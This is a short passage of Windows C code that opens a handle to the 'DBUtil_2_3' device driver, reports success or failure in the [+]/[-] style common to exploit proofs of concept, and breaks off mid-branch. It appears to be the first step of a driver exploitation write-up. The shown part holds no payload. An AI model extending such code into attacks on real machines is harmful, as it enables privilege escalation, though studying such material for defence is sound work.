 // Obtain a handle to the driver
HANDLE driverHandle = CreateFileA(
"\\\\.\\DBUtil_2_3",
FILE_SHARE_DELETE | FILE_SHARE_READ | FILE_SHARE_WRITE,
0x0,
NULL,
OPEN_EXISTING,
0x0,
NULL
);
// Error handling
if (driverHandle == INVALID_HANDLE_VALUE)
{
printf("[-] Error! Unable to obtain a handle to the driver. Error: 0x%lx\n", GetLastError());
exit(-1);
}
else
{
printf("[+] Successfully obtained a handle to the driver. Handle value: 0x%llx\n", (unsigned long long)driverHandle);